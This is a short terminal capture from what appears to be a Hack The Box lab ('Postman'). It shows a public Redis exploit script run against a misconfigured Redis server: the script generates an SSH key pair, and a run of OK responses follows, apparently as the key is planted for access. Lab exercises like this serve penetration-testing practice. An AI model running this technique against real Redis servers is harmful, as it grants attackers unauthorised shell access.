 root@kali:~/htb/boxes/postman# python redis.py 10.10.10.160 redis
*******************************************************************
* [+] [Exploit] Exploiting misconfigured REDIS SERVER*
* [+] AVINASH KUMAR THAPA aka "-Acid"
*******************************************************************
SSH Keys Need to be Generated
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in y.
Your public key has been saved in y.pub.
The key fingerprint is:
SHA256:Uc7baBYYus89ok0WZtjZwlGeg1uaVipXmH1bQADwzBA acid_creative
The key's randomart image is:
+---[RSA 3072]----+
|      Eoo.+oo    |
|       * & . .   |
|      . @ % . .  |
|       = & B o   |
|      + S * o    |
|       O *       |
|        * o      |
|       = . .     |
|      . .        |
+----[SHA256]-----+
Keys Generated Successfully
OK
OK
OK
OK
OK
Remember me